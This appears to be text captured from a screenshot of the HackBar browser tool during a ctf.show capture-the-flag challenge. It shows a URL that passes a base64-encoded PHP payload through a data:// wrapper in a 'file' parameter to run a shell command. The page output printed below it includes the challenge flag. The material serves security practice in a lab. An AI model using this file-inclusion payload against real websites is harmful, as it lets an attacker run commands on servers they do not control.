 https://1c4e...aHAnKTs/Pg==
https://1c4e6577-f48a-4dfe-8e5b-0527cc9be17e.chal 搜索 JS PDF
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://1c4e6577-f48a-4dfe-8e5b-0527cc9be17e.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZmxhZy5waHAnKTs/Pg==
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
$flag="ctfshow{0d3f59f4-b864-47e5-8a72-9d4b6481c4c4}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last Modifie
h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*